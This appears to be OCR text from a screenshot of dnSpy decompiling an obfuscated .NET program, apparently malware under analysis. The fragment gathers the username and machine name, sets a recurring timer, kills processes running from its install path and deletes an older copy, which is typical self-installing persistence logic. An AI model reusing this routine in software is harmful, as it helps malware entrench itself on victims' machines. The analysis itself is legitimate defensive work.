 dnSpy v6.1.8 (32-bit, .NET Framework)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
mscorlib (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Drawing (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Management (4.0.0.0)
System.Security (4.0.0.0)
System.Xml (4.0.0.0)
OWxgdylDcJkMsIMVUEwoLDrLBBsV
OWxgdylDcJkMsIMVUEwoLDrLB
PE
类型引用
引用
{ } -
{ } <PrivateImplementationDetail
97085277-F30F-47FA-9C3D
{ } A
a @02000003
A @02000002
b @02000007
B @02000004
C @02000051
b
138 }
139
140 // Token: 0x06000018 RID: 24 RVA: 0x00002618 File Offset: 0x00000818
141 [STAThread]
142 public static void A()
143 {
144 global::A.b.c();
145 global::A.b.c = global::A.b.O.A();
146 global::A.b.C = Assembly.GetExecutingAssembly().Location;
147 global::A.b.b = Environment.GetEnvironmentVariable(97085277-F30F-47FA-9C3D-82DA9E6730B4.L()) + 97085277-F30F-47FA-9C3D-82DA9E6730B4.l();
148 global::A.b.E = SystemInformation.UserName + 97085277-F30F-47FA-9C3D-82DA9E6730B4.M() + SystemInformation.ComputerName;
149 System.Timers.Timer timer = new System.Timers.Timer();
150 timer.Elapsed += global::A.b.a;
151 timer.Enabled = true;
152 timer.Interval = 30000.0;
153 timer.Start();
154 if (global::A.b.C && Operators.CompareString(global::A.b.C, global::A.b.b, false) != 0)
155 {
156 if (!Directory.Exists(Environment.GetEnvironmentVariable(97085277-F30F-47FA-9C3D-82DA9E6730B4.L()) + 97085277-F30F-47FA-9C3D-82DA9E6730B4.m()))
157 {
158 Directory.CreateDirectory(Environment.GetEnvironmentVariable(97085277-F30F-47FA-9C3D-82DA9E6730B4.L()) + 97085277-F30F-47FA-9C3D-82DA9E6730B4.m());
159 }
160 try
161 {
162 if (File.Exists(global::A.b.b))
163 {
164 try
165 {
166 string fullPath = Path.GetFullPath(global::A.b.b);
167 foreach (Process process in Process.GetProcesses())
168 {
169 string fullPath2 = Path.GetFullPath(process.MainModule.FileName);
170 if (Operators.CompareString(fullPath2, fullPath, false) == 0)
171 {
172 process.Kill();
173 }
174 }
175 }
176 catch (Exception ex)
177 {
178 }
179 }
180 if (File.Exists(global::A.b.C))
181 {
182 if (File.Exists(global::A.b.b))
183 {
184 try
185 {
186 File.Delete(global::A.b.b);
187 }
188 catch (Exception ex2)
189 {
190 }
191 }
100 %